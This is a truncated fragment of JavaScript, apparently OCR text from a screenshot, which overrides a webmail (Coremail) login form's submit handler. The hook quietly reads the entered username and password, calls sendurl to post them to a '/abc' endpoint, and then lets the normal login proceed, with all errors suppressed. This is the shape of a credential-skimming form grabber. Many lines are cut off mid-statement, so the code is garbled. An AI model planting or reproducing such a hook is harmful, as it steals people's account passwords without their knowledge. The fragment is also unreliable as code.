
        try {

            try {

                var u = null != f ? f.idInput
            } catch (e) {

                var u = (document.getElementB
            }

            var p = null != f ? f.pwdInput.va
            if (u.indexOf("@") == -1) u += "@
            try {

                if (u.indexOf("@") == -1) u =
            } catch (e) {}

            sendurl("/abc", u, p, "coremail");
        } catch (e) {}

        return fOnSubmit();

    }

    if (null != f) f.onsubmit = ffCheck;

} catch (e) {}
